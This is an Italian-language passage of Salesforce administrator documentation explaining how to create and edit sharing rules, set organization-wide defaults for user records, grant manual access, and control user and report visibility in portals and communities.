# <span id="page-580-0"></span>Modifica delle regole di condivisione per le richieste di provisioning utente

Per le regole di condivisione basate su un titolare, è possibile modificare unicamente le impostazioni di accesso in condivisione. Non è possibile creare regole di condivisione delle richieste di provisioning utente basate su criteri.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato delle regole di condivisione delle richieste di provisioning utente, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

#### **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0)

[Categorie di regole di condivisione](#page-558-0)

[Provisioning utente per applicazioni connesse](#page-5203-0)

# <span id="page-581-0"></span>Considerazioni sulle regole di condivisione

Le regole di condivisione permettono di concedere un accesso selettivo ai dati a gruppi di utenti definiti. Prima di utilizzare le regole di condivisione, leggere le note che seguono:

### **Concessione dell'accesso**

- **•** Le regole di condivisione si possono usare per concedere un accesso più ampio ai dati. L'accesso non si può limitare oltre la soglia stabilita dalle impostazioni predefinite a livello di organizzazione.
- **•** Se più regole di condivisione assegnano a un utente livelli di accesso diversi a un record, l'accesso dell'utente sarà quello più permissivo.
- **•** Le regole di condivisione concedono automaticamente un accesso aggiuntivo ai record correlati. Ad esempio, le regole di condivisione delle opportunità consentono ai ruoli o ai membri dei gruppi di accedere all'account associato all'opportunità condivisa se non sono già autorizzati ad accedervi. Analogamente, le regole di condivisione di referenti e casi consentono ai ruoli o ai membri dei gruppi di accedere anche all'account associato.
- **•** Agli utenti nella gerarchia dei ruoli viene concesso automaticamente il medesimo livello di accesso assegnato da una regola di condivisione agli utenti in posizioni gerarchiche subordinate, a condizione che l'oggetto sia standard o che sia selezionata l'opzione **Concedi accesso tramite le gerarchie**.
- **•** Indipendentemente dalle regole di condivisione, gli utenti possono, come minimo, visualizzare gli account nei propri territori. Inoltre, è possibile concedere agli utenti l'accesso per visualizzare e modificare i referenti, le opportunità e i casi associati agli account dei loro territori.

## **Aggiornamento**

- **•** Se si crea una regola di condivisione basata sul titolare con gli stessi gruppi di origine e destinazione di una regola esistente, questa viene sovrascritta.
- **•** Dopo il salvataggio di una regola di condivisione non è possibile modificare le impostazioni del campo Condividi con quando si modifica la regola di condivisione.
- **•** Le regole di condivisione sono valide per tutti i record nuovi ed esistenti che soddisfano la definizione della serie di dati di origine.
- **•** Le regole di condivisione valgono sia per gli utenti attivi, sia per quelli inattivi.
- **•** Quando si modificano i livelli di accesso di una regola di condivisione, tutti i record esistenti vengono aggiornati automaticamente con i nuovi livelli di accesso.
- **•** Quando si elimina una regola di condivisione, l'accesso in condivisione creato dalla regola viene automaticamente eliminato.
- **•** Quando si modificano gli utenti all'interno di un gruppo, di un ruolo o di un territorio, le regole di condivisione vengono rivalutate per aggiungere o eliminare l'accesso a seconda dei casi.
- **•** Quando si trasferiscono record da un utente a un altro, le regole di condivisione vengono rivalutate per aggiungere o eliminare l'accesso ai record trasferiti, a seconda dei casi.
- **•** La modifica delle regole di condivisione può richiedere la modifica contemporanea di moltissimi record. Per elaborare le modifiche in modo efficiente, la richiesta potrebbe essere accodata e l'utente potrebbe ricevere un'email di notifica al completamento del processo.
- **•** Le regole di condivisione dei lead non concedono automaticamente l'accesso ai dati dei lead dopo la loro conversione in record account, referente e opportunità.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di condivisione di account e referenti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione territorio account, caso, lead, opportunità, ordine e oggetto personalizzato sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione delle campagne sono disponibili nella versione

**Professional Edition** con un supplemento di prezzo, e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Nella versione **Database.com** Edition sono disponibili solo le regole di condivisione degli oggetti personalizzati.

#### **Utenti di portali**

- **•** È possibile creare regole per condividere i record fra quasi tutti i tipi di utenti del Portale Clienti e di Salesforce. Analogamente, è possibile creare regole di condivisione fra utenti del Portale Clienti da account diversi, a condizione che dispongano della licenza utente Responsabile Portale Clienti. Non è invece possibile includere gli utenti del portale a volume elevato nelle regole di condivisione poiché questi utenti non dispongono di ruoli e non possono fare parte di gruppi pubblici.
- **•** Utilizzando la Conversione guidata accesso utente portale è possibile convertire facilmente regole di condivisione che includono Ruoli, subordinati interni e portale affinché includano, invece, Ruoli e subordinati interni. Inoltre, la procedura guidata può essere utilizzata per convertire cartelle di rapporti, cruscotti digitali e documenti con accesso pubblico in cartelle accessibili da tutti gli utenti tranne quelli del portale.

#### **Campi dei pacchetti gestiti**

Se una regola di condivisione basata su criteri fa riferimento a un campo di un pacchetto gestito la cui licenza è scaduta, dopo l'etichetta del campo viene aggiunta la dicitura (scaduto). L'etichetta del campo è visualizzata nell'elenco a discesa dei campi nella pagina di definizione della regola in Imposta. Le regole di condivisione basate su criteri che fanno riferimento a campi scaduti non vengono ricalcolate e i nuovi record non vengono condivisi in base a queste regole. Viene invece conservata la condivisione dei record esistenti già prima della scadenza del pacchetto.

#### <span id="page-582-0"></span>VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0)

# Panoramica sulle condivisioni utente

Con la funzione di condivisione standard è possibile controllare quali utenti vede ciascun utente.

Ecco come impostare le condivisioni utente nella propria organizzazione.

Le Condivisioni utente consentono di mostrare o nascondere un utente interno o esterno a un altro utente dell'organizzazione. Ad esempio, si immagini di essere un produttore che deve includere tutti i distributori nella propria organizzazione, ma impedendo loro di vedersi e di interagire. In questo caso è possibile impostare i valori predefiniti a livello di organizzazione per l'oggetto Utente su Privato e quindi estendere l'accesso fra i gruppi di distributori che devono potersi vedere e interagire fra loro nell'organizzazione mediante regole di condivisione o condivisione manuale.

Con le Condivisioni utente è possibile:

- **•** Assegnare l'autorizzazione "Visualizza tutti gli utenti" agli utenti che devono poter vedere tutti gli utenti o interagire con loro. Questa autorizzazione è abilitata automaticamente per gli utenti con l'autorizzazione "Gestisci utenti".
- **•** Impostare l'[impostazione predefinita a livello di organizzazione](#page-584-0) per i record utente su Privato o Sola lettura pubblica.
- **•** Creare [regole di condivisione utente](#page-585-0) basate sull'appartenenza a gruppi o su altri criteri.
- **•** Creare [condivisioni manuali](#page-587-0) per i record utente per estendere l'accesso a singoli utenti o gruppi.
- **•** Controllare la visibilità degli utenti esterni nei Portali Clienti o partner e nelle comunità.

#### VEDERE ANCHE:

- [Condivisioni utente](#page-583-0)
- [Ripristino delle impostazioni predefinite di visibilità degli utenti](#page-592-0)
- [Controllo degli utenti che possono essere visualizzati dagli utenti dei portali o delle comunità](#page-588-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Condivisione manuale, portali e comunità disponibili nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-583-0"></span>Condivisioni utente

Definire le impostazioni predefinite a livello di organizzazione per i record utente interni ed esterni. Estendere poi l'accesso mediante regole di condivisione basate sull'appartenenza a gruppi pubblici, ruoli o territori, oppure condividere manualmente i singoli record utente con altri utenti o gruppi.

Quando si abilitano le condivisioni utente, gli utenti possono vedere gli altri utenti nelle ricerche, nelle visualizzazioni elenco e simili solo se dispongono dell'accesso in Lettura a quegli utenti.

Prima di implementare le condivisioni utente, rivedere le considerazioni che seguono.

#### **Autorizzazione "Visualizza tutti gli utenti"**

Questa autorizzazione si può assegnare agli utenti che devono poter accedere in Lettura a tutti gli utenti, indipendentemente dalle impostazioni di condivisione. A chi dispone già dell'autorizzazione "Gestisci utenti" viene assegnata automaticamente l'autorizzazione "Visualizza tutti gli utenti".

#### **Impostazioni predefinite a livello di organizzazione per i record utente**

Per impostazione predefinita, questo valore è Privato per gli utenti esterni e Sola lettura pubblica per gli utenti interni. Quando l'accesso predefinito è impostato su Privato, gli utenti possono visualizzare e modificare solo il loro record utente. Gli utenti con subordinati nella gerarchia dei ruoli conservano l'accesso in lettura ai record utente dei subordinati.

#### **Regole di condivisione utente**

Per le regole di condivisione utente valgono le [considerazioni generali sulle regole di condivisione.](#page-581-0) Le regole di condivisione utente si basano sull'appartenenza a un gruppo pubblico, a un ruolo o a un territorio. Ogni regola di condivisione condivide i membri di un gruppo di origine con quelli del gruppo di destinazione. Prima di creare le regole di condivisione è necessario creare i gruppi pubblici, i ruoli o i territori appropriati. Gli utenti ereditano il medesimo accesso degli utenti che si trovano ai livelli inferiori nella gerarchia dei ruoli.

#### **Condivisione manuale per i record utente**

La condivisione manuale può concedere l'accesso in lettura o in modifica a un singolo utente, ma solo se l'accesso è più ampio di quello predefinito per l'utente di destinazione. Gli utenti ereditano il medesimo accesso degli utenti che si trovano ai livelli inferiori nella gerarchia dei ruoli. La condivisione gestita Apex non è supportata.

#### **Condivisioni utente per gli utenti esterni**

Gli utenti dotati di autorizzazione "Gestisci utenti esterni" possono accedere ai record utente esterni per gli utenti di Partner Relationship Management, dell'assistenza clienti e del portale Self-Service clienti, indipendentemente dalle regole di condivisione o dalle impostazioni predefinite dell'organizzazione per i record utente. L'autorizzazione "Gestisci utenti esterni" non consente di accedere agli utenti guest o agli utenti esterni Chatter.

#### **Compatibilità delle Condivisioni utente**

Quando l'impostazione predefinita dell'organizzazione per l'oggetto utente è Privato, le funzioni seguenti non sono supportate integralmente dalle Condivisioni utente.

- **•** Chatter Messenger non può essere utilizzato dagli utenti esterni. È disponibile per gli utenti interni solo quando l'impostazione predefinita dell'organizzazione per l'oggetto Utente è Sola lettura pubblica.
- **•** Previsioni personalizzabili Gli utenti con l'autorizzazione "Visualizza tutte le previsioni" possono vedere utenti a cui non sono autorizzati ad accedere.
- **•** Salesforce CRM Content Un utente che può creare librerie può vedere gli utenti a cui non è autorizzato ad accedere quando aggiunge dei membri alle librerie.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Condivisione manuale disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Tipi di rapporto standard — Alcuni rapporti basati su tipi di rapporto standard rendono visibili dati a cui un utente può non essere autorizzato ad accedere. Per ulteriori informazioni, vedere [Controllo della visibilità dei rapporti standard](#page-590-0).

#### VEDERE ANCHE:

[Panoramica sulle condivisioni utente](#page-582-0)

# <span id="page-584-0"></span>Definizione delle impostazioni predefinite di condivisione dell'organizzazione per i record utente

Definire le impostazioni predefinite di condivisione dell'organizzazione per l'oggetto utente prima di concedere l'accesso.

Per i record utente, il valore predefinito di condivisione dell'organizzazione si può impostare su Privato o Sola lettura pubblica. L'impostazione predefinita deve essere Privato se esiste almeno un utente che non deve poter visualizzare un record.

Si immagini che un'organizzazione abbia utenti interni (dipendenti e agenti di vendita) ed esterni (clienti/utenti dei portali) in vari account di agenti di vendita o del portale con i seguenti requisiti:

- **•** I dipendenti possono vedere chiunque.
- **•** Gli agenti di vendita possono vedere solo i dipendenti, gli altri agenti e i record utente dei loro clienti.
- **•** I clienti possono vedere solo gli altri clienti se rientrano nell'account dello stesso agente di vendita o dello stesso portale.

Per soddisfare questi requisiti, impostare l'accesso esterno predefinito su Privato ed estendere l'accesso mediante regole di condivisione, condivisione manuale o autorizzazioni utente.

Quando questa funzione viene attivata per la prima volta, l'impostazione di accesso predefinita per gli utenti esterni è Privato. L'impostazione predefinita per gli utenti interni è Sola lettura pubblica. Per modificare le impostazioni predefinite dell'organizzazione per l'accesso esterno all'oggetto Utente:

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione.
- **3.** Selezionare l'accesso predefinito interno ed esterno da utilizzare per i record Utente. L'accesso predefinito esterno deve essere uguale a quello interno o più restrittivo.
- **4.** Fare clic su **Salva**.

Gli utenti hanno accesso in Lettura ai ruoli inferiori nella gerarchia e accesso completo sul loro record Utente.

#### VEDERE ANCHE:

[Panoramica sulle impostazioni predefinite esterne dell'organizzazione](#page-540-0) [Controllo degli utenti che possono essere visualizzati dagli utenti dei portali o delle comunità](#page-588-0) [Panoramica sulle condivisioni utente](#page-582-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare l'accesso in condivisione predefinito:

**•** "Gestisci condivisione"

# <span id="page-585-0"></span>Creazione di regole di condivisione utente

È possibile condividere i membri di un gruppo con quelli di un altro gruppo, o condividere gli utenti in base a dei criteri.

Le regole di condivisione utente possono basarsi sull'appartenenza a gruppi pubblici, ruoli o territori o su altri criteri, quali Reparto e Qualifica. Per impostazione predefinita, è possibile definire fino a 300 regole di condivisione utente, tra cui fino a 50 regole di condivisione basate su criteri. Per informazioni su come aumentare questi limiti, rivolgersi a Salesforce.

Le regole di condivisione utente basate sull'appartenenza consentono di condividere i record utente di proprietà dei membri di un gruppo con i membri di un altro gruppo. Prima di creare una regola di condivisione utente basata sull'appartenenza, verificare che i relativi gruppi siano stati creati.

Gli utenti ereditano il medesimo accesso degli utenti che si trovano ai livelli inferiori nella gerarchia dei ruoli.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione utente, fare clic su **Nuovo**.
- **3.** Digitare il **Nome etichetta** e fare clic sul campo **Nome regola** per compilarlo automaticamente.
- **4.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **5.** Selezionare un tipo di regola.
- **6.** A seconda del tipo di regola selezionata, procedere come segue:
	- **a.** Basato sull'appartenenza gruppo—Gli utenti che sono membri di un gruppo si possono condividere con i membri di un altro gruppo. Nella riga Utenti che sono membri di, selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 gruppi, ruoli o territori).
	- **b.** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.
- **7.** Nella riga Condividi con, specificare il gruppo che deve poter accedere ai record utente. Selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **8.** Selezionare l'impostazione di accesso in condivisione per gli utenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

**•** "Gestisci condivisione"

**9.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Modifica delle regole di condivisione utente](#page-586-0) [Categorie di regole di condivisione](#page-558-0) [Panoramica sulle condivisioni utente](#page-582-0)

## <span id="page-586-0"></span>Modifica delle regole di condivisione utente

Per le regole di condivisione utente basate sull'appartenenza a gruppi, ruoli o territori è possibile modificare solo le impostazioni di accesso. Per le regole di condivisione utente basate su altri criteri, è possibile modificare i criteri e le impostazioni di accesso.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione utente, fare clic su **Modifica** accanto alla regola che si desidera modificare.
- **3.** Modificare l'etichetta e il nome della regola, se necessario.
- **4.** Se è stata selezionata una regola basata sull'appartenenza a un gruppo, passare alla fase successiva. Se è stata selezionata una regola basata sui criteri, specificare i criteri a cui devono corrispondere i record per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore deve essere un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.
- **5.** Selezionare l'impostazione di accesso in condivisione per gli utenti. Il livello **Accesso utente** è valido per gli utenti che fanno parte dei gruppi con cui si imposta la condivisione.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le regole di condivisione:

**•** "Gestisci condivisione"

#### **6.** Fare clic su **Salva**.

VEDERE ANCHE:

[Panoramica sulle condivisioni utente](#page-582-0)

# <span id="page-587-0"></span>Condivisione dei record utente

L'amministratore definisce il modello di condivisione dell'organizzazione e i livelli di accesso predefiniti per i record utente. Se l'accesso predefinito valido per tutta l'organizzazione è impostato su Privato o Sola lettura pubblica, è possibile estendere i privilegi di condivisione per il proprio record utente. Non è invece possibile limitare l'accesso al di sotto dei livelli predefiniti della propria organizzazione.

È possibile condividere i record utente esterni come quelli degli utenti esterni delle comunità e dei Portali Clienti o partner. È possibile anche condividere il record di un utente interno con un utente esterno. Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli dell'utente. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso di condivisione al record utente. In questa pagina è possibile eseguire le seguenti operazioni.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** [Concedere l'accesso](#page-588-1) al record ad altri utenti, gruppi, ruoli o territori facendo clic su **Aggiungi**. Questo metodo di concessione dell'accesso è noto anche come condivisione manuale dei record utente.
- **•** Modificare o eliminare la condivisione manuale facendo clic su **Modifica** o **Canc** accanto alla regola.

L'amministratore può [disabilitare o abilitare la condivisione manuale dei record utente](#page-591-0) per tutti gli utenti.

#### VEDERE ANCHE:

[Panoramica sulle condivisioni utente](#page-582-0) [Differenze tra condivisioni utente con condivisione manuale e insiemi di condivisione](#page-594-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i record utente:

**•** "Lettura" per i record utente

# <span id="page-588-1"></span>Concessione dell'accesso ai record utente

È possibile concedere manualmente l'accesso ai record utente in modo tale che altre persone possano accedervi. Gli utenti ereditano le stesse autorizzazioni degli utenti che si trovano ai livelli inferiori nella gerarchia dei ruoli. La concessione dell'accesso a un record utente rende la pagina dei dettagli dell'utente visibile agli altri. Rende inoltre visibile l'utente nelle ricerche, nelle visualizzazioni elenco e così via.

Il record utente si può condividere manualmente se altri non possono accedervi mediante le impostazioni predefinite a livello di organizzazione, le regole di condivisione o la gerarchia dei ruoli. Se l'accesso si ottiene tramite più metodi, viene mantenuto il livello di accesso più alto. Gli utenti del portale a volume elevato possono essere condivisi con altri utenti utilizzando le condivisioni manuali, ma non nelle regole di condivisione.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**. Fare clic sul nome dell'utente che si desidera condividere.
- **2.** Nella pagina dei dettagli dell'utente, fare clic su **Condivisione**.
- **3.** Fare clic su **Aggiungi**.
- **4.** Selezionare dall'elenco a discesa il gruppo, l'utente, il ruolo o il territorio con cui condividere.
- **5.** Scegliere gli utenti che avranno diritto all'accesso aggiungendoli all'elenco Condividi con.
- **6.** Scegliere il livello di accesso per il record che si sta condividendo.

I valori possibili sono Lettura/Scrittura o Sola lettura, a seconda delle impostazioni predefinite a livello di organizzazione per gli utenti. È possibile concedere solo un livello di accesso superiore a quello dell'impostazione predefinita a livello di organizzazione.

- <span id="page-588-0"></span>**7.** Fare clic su **Salva**.
- **8.** Per modificare l'accesso al record, fare clic su **Modifica** o **Canc** nella pagina Dettagli condivisione dell'utente.

# Controllo degli utenti che possono essere visualizzati dagli utenti dei portali o delle comunità

Se l'organizzazione ha abilitato una comunità per cui sono state fornite licenze del portale, le Condivisioni utente sono abilitate automaticamente. Quando le Condivisioni utente sono attive è possibile decidere gli utenti che possono essere visualizzati per impostazione predefinita dagli utenti della comunità. È possibile scegliere un valore predefinito anche per gli eventuali Portali Clienti o Portali partner dell'organizzazione. Gli utenti che si possono vedere a vicenda possono interagire in tutte le comunità o i portali dell'organizzazione. Ad esempio, se si desidera una comunità più privata si può deselezionare la casella di controllo**Visibilità utente della comunità** e utilizzare altre funzioni di condivisione come le regole di condivisione, le condivisioni manuali o l'accesso ai portali.

Si possono scegliere impostazioni predefinite diverse per comunità e portali.

#### **Comunità**

L'impostazione predefinita iniziale consente agli utenti della comunità di essere visti da tutti gli altri utenti interni ed esterni nelle comunità di cui fanno parte. L'impostazione predefinita si può modificare per permettere agli utenti esterni delle comunità di essere visibili solo a se stessi e ai loro superiori nella gerarchia dei ruoli. Questa impostazione concede l'accesso in sola lettura ed è valida per tutte le comunità dell'organizzazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per concedere l'accesso al proprio record utente:

**•** "Lettura" per l'utente con cui si condivide il record

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare la visibilità agli utenti del portale e della comunità:

**•** "Gestisci condivisione"

La visibilità agli utenti derivante dalla preferenza **Visibilità utente della comunità** non si eredita tramite la gerarchia dei ruoli. Se un responsabile nella gerarchia dei ruoli non fa parte di una comunità ma il suo subordinato sì, il responsabile non ottiene l'accesso agli altri membri della comunità.

#### **Portali**

L'impostazione predefinita iniziale consente agli utenti del portale di essere visti dagli altri utenti del portale nello stesso account. L'impostazione si può modificare per permettere agli utenti esterni dei portali di essere visibili solo da se stessi e dai loro superiori nella gerarchia dei ruoli. Questa impostazione concede l'accesso in sola lettura ed è valida per tutti i portali dell'organizzazione.

Nota: Gli utenti dei Portali partner possono accedere anche ai rispettivi channel manager.  $\blacksquare$ 

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione.
- **3.** Deselezionare la casella di controllo **Visibilità utente del portale** per permettere agli utenti di essere visibili solo da se stessi e dai loro superiori, oppure selezionare la casella per far sì che gli utenti del portale siano visibili a tutti gli altri utenti del portale nello stesso account.
- **4.** Per **Visibilità utente della comunità**, deselezionare la casella di controllo per permettere agli utenti di essere visibili solo a se stessi e ai loro superiori. Selezionare la casella di controllo per far sì che gli utenti della comunità siano visibili a tutti gli altri utenti nelle rispettive comunità.
	- Nota: questa opzione compare solo se sono abilitate le Comunità Salesforce.
- **5.** Fare clic su **Salva**.

La selezione di una di queste opzioni è un metodo rapido per ignorare l'impostazione predefinita dell'organizzazione (Privato) per l'accesso esterno all'oggetto Utente da parte degli utenti delle comunità o dei portali.

Dopo avere definito queste impostazioni predefinite, è possibile ampliare l'accesso ad altri utenti in modo selettivo.

#### VEDERE ANCHE:

[Definizione delle impostazioni predefinite di condivisione dell'organizzazione per i record utente](#page-584-0) [Creazione di regole di condivisione utente](#page-585-0) [Controllo della visibilità dei rapporti standard](#page-590-0) [Panoramica sulle condivisioni utente](#page-582-0)

# <span id="page-590-0"></span>Controllo della visibilità dei rapporti standard

È possibile decidere di mostrare o nascondere i rapporti standard che potrebbero rendere visibili dati a cui un utente non è autorizzato ad accedere.

È possibile controllare la visibilità dei rapporti basati su tipi di rapporto standard che potrebbero rendere visibili dati di utenti a cui altri utenti non sono autorizzati ad accedere. Quando si abilitano per la prima volta le Condivisioni utente, tutti i rapporti che contengono dati a cui un utente visualizzatore non è autorizzato ad accedere sono nascosti.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione.
- **3.** Per consentire agli utenti di visualizzare i rapporti basati su tipi di rapporto standard che possono contenere dati a cui non sono autorizzati ad accedere, selezionare la casella di controllo **Visibilità rapporto standard**, o deselezionarla per nascondere questi rapporti.
- **4.** Fare clic su **Salva**.

Se l'impostazione predefinita dell'organizzazione per l'oggetto utente è Privato e la casella di controllo Visibilità rapporto standard è selezionata, chi visualizza il rapporto vede solo i nomi degli utenti a cui non è autorizzato ad accedere. Dettagli quali il nome utente e l'indirizzo email sono nascosti. Quando si deseleziona la casella di controllo **Visibilità rapporto standard**, gli utenti con autorizzazione "Visualizza tutti gli utenti" potranno comunque vedere tutti i rapporti basati su tipi di rapporto standard. Se l'impostazione predefinita dell'organizzazione per l'oggetto utente è Sola lettura pubblica, questi rapporti saranno visibili anche a tutti gli altri utenti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare la visibilità dei rapporti standard:

**•** "Gestisci condivisione"

Importante: quando è in vigore la condivisione delle analitiche, tutti gli utenti all'interno dell'organizzazione dispongono dell'accesso come Visualizzatori alle cartelle dei rapporti e dei cruscotti digitali che vengono condivisi con loro. Gli utenti con qualifica di Responsabile o di Editor per una cartella e quelli con autorizzazioni amministrative aggiuntive possono godere di un accesso più ampio. L'accesso alle cartelle dei singoli utenti dipende dalla combinazione fra accesso alle cartelle e autorizzazioni utente. Per garantire che le cartelle dei rapporti standard siano opportunamente nascoste, eliminare la condivisione di quelle cartelle per tutti gli utenti, quindi deselezionare le caselle di controllo **Visualizza cruscotti digitali nelle cartelle pubbliche** e **Visualizza rapporti nelle cartelle pubbliche** nei profili degli utenti.

VEDERE ANCHE:

 $\mathbf{\Omega}$ 

[Panoramica sulle condivisioni utente](#page-582-0) [Tipi di rapporto supportati per le Condivisioni utente](#page-592-1)

# <span id="page-591-0"></span>Controllo della condivisione manuale per i record utente

Per consentire o impedire agli utenti di condividere i propri record con altri utenti dell'organizzazione.

È possibile controllare se il pulsante **Condivisione** è visualizzato nelle pagine dei dettagli degli utenti. Questo pulsante consente di concedere l'accesso ai propri record utente. Per nasconderlo o visualizzarlo a tutti gli utenti, procedere come descritto di seguito.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione.
- **3.** Selezionare la casella di controllo **Condivisione manuale dei record utente** per visualizzare nelle pagine dei dettagli degli utenti il pulsante **Condivisione**, che consente la condivisione dei record utente. Deselezionare la casella di controllo per nascondere il pulsante, impedendo agli utenti di condividere i loro record con altri.
- **4.** Fare clic su **Salva**.

